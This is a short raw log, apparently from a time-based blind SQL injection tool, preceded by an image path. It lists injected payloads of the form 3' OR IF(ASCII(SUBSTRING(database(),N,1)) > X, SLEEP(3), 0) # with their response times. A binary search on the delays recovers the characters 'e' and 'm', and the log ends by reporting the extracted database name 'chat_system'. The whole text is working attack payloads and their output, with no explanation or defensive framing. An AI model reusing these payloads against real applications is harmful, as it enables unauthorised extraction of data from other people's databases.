 [>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),10,1)) > 103, SLEEP(3), 0) # | Response Time: 0.03s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),10,1)) > 91, SLEEP(3), 0) # | Response Time: 6.02s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),10,1)) > 97, SLEEP(3), 0) # | Response Time: 6.04s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),10,1)) > 100, SLEEP(3), 0) # | Response Time: 6.05s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),10,1)) > 101, SLEEP(3), 0) # | Response Time: 0.03s
[+] Position 10: 'e'
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 79, SLEEP(3), 0) # | Response Time: 6.05s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 103, SLEEP(3), 0) # | Response Time: 6.04s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 115, SLEEP(3), 0) # | Response Time: 0.04s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 109, SLEEP(3), 0) # | Response Time: 0.03s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 106, SLEEP(3), 0) # | Response Time: 6.03s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 107, SLEEP(3), 0) # | Response Time: 6.04s
[>] Payload: 3' OR IF(ASCII(SUBSTRING(database(),11,1)) > 108, SLEEP(3), 0) # | Response Time: 6.02s
[+] Position 11: 'm'
[+] Extracted Database Name: chat_system